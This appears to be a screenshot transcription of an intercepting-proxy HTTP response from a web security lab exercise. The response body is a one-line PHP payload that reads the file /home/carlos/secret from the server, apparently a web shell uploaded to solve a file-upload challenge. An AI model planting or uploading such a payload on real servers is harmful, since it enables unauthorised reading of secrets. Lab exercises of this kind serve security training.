 Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 18 Jan 2024 15:06:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 18 Jan 2024 15:02:03 GMT
5 Etag: "38-60f39a56aea53"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11